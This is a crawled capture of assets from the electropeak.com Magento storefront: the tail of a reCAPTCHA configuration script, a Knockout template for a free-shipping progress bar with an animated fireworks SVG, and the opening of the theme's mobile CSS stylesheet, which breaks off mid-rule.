woUgEDPDhFfDqlbCsMOdwqjDhnU9wqZxERksw6fDoBPDvTokI1fDtj9Gw4/Cgw7DocOgw7HDnBfDmMKxw690w59ywr5kwqbDl8OSw43CvyJKFQNpR0cSwoHDiMOawq7Ck8K9w67DqUDCuzkTcwlzZcOPel/DpnEbw4/Cm8OaLcOBw4ADBsKTwrHDrMKRwqAcwozDh8OPw5HCrsKMCsKDPy7Cu8KqwovCojXCvGvDssK9wrTCpyJpwpZvw4VbwrTClsO/cTgZc1rDrcO/BQTDgcOvw4PDpENvw4jDt13CksKBwpjDnBHCuQ0uX20sw5nDuR3CmGRZTsOqwoQmRWDDnxFPasK4w5/Dnm1cwo/Cv8OySznCj0rDg8KKCcOWQmTDpMOlIi0mZDUZbkBuwo3CoibCmzdBw5rCojXCjWBHGMKQwozDn1rCmFAXw7fDj8O8GRbCtcOadcOcZ38ndSnDjhNewr8swqjDmR/[base64]/CtcOUW8Otw7l4BsO4\x22],null,[\x22conf\x22,null,\x226Ldf1gUaAAAAAHIXQb81xuax51JCV8vd-WTpkotZ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,960],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://electropeak.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ke9Bamb0xnd3KiXbT19BDk8/6IwgMqJBYEWO7TxWknk\\u003d\x22,1,0,null,1,1765458808069,0,0,[30,38,19,98,248],null,[152],\x22RC-qMJ_mGiNex_i_A\x22,null,null,null,null,null,\x220dAFcWeA4Qn_zPFo4XnaghYx_xpV1Ol293XxFchFywPCWMnJs5CDH2JieAkF6ez5va1iZ2cJRPdL0o92dOaFf7JqRcqFXOKojddw\x22,1765541607987]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Checkout/template/ox-shipping-bar/content.html
body_size: 603
content:
<!--ko if: getShowWhenEmpty() -->
<div class="ox-free-shipping-cart" data-bind="css: cssClass">
    <div class="icon" role="presentation"></div>
    <!--ko if: successAnimation -->
    <svg data-bind="if: isSuccess()" class="icon-fireworks" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 35" shape-rendering="geometricPrecision" text-rendering="geometricPrecision">
        <style><![CDATA[
        .icon-fireworks g{animation-delay:0.3s!important} #fireworks-s-rect1_to {animation: fireworks-s-rect1_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect1_ts {animation: fireworks-s-rect1_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect2_to {animation: fireworks-s-rect2_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect2_ts {animation: fireworks-s-rect2_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect3_to {animation: fireworks-s-rect3_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect3_ts {animation: fireworks-s-rect3_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect4_to {animation: fireworks-s-rect4_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect4_ts {animation: fireworks-s-rect4_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect5_to {animation: fireworks-s-rect5_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect5_ts {animation: fireworks-s-rect5_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect6_to {animation: fireworks-s-rect6_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect6_ts {animation: fireworks-s-rect6_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect7_to {animation: fireworks-s-rect7_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect7_ts {animation: fireworks-s-rect7_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect7_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect8_to {animation: fireworks-s-rect8_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect8_ts {animation: fireworks-s-rect8_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect8_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}}
        ]]></style>
        <g id="fireworks-s-g1" transform="translate(0 0.000001)"><g id="fireworks-s-g2"><g id="fireworks-s-rect1_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect1_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect1" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g3" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect2_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect2_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect2" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g4" transform="matrix(0-1 1 0-.046575 35.046576)"><g id="fireworks-s-g5"><g id="fireworks-s-rect3_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect3_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect3" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g6" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect4_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect4_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect4" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g7" transform="matrix(.707107 0.707107-.707107 0.707107 17.532933-7.235095)"><g id="fireworks-s-g8"><g id="fireworks-s-rect5_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect5_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect5" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g9" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect6_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect6_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect6" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g><g id="fireworks-s-g10" transform="matrix(.707107-.707107 0.707107 0.707107-7.281671 17.513643)"><g id="fireworks-s-g11"><g id="fireworks-s-rect7_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect7_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect7" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g><g id="fireworks-s-g12" transform="matrix(-1 0 0-1 35 35.09315)"><g id="fireworks-s-rect8_to" transform="translate(17.5,9.5)"><g id="fireworks-s-rect8_ts" transform="scale(-1,0)"><rect id="fireworks-s-rect8" width="2" height="6" rx="0" ry="0" transform="translate(-1,-2.5)" stroke-width="0"/></g></g></g></g></svg>
    <!-- /ko -->
    <div class="inner">
        <div class="text" data-bind="html: getContent()"></div>
        <div class="progress-line">
            <span data-bind="style: { width: getPercentage() + '%' }"></span>
        </div>
    </div>
</div>
<!-- /ko -->

--- FILE ---
content_type: text/css
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/css/styles-m.css
body_size: 135563
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  --a2-border-underlined: #c6c6c6;
  --a2-border-focus-underlined: black;
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
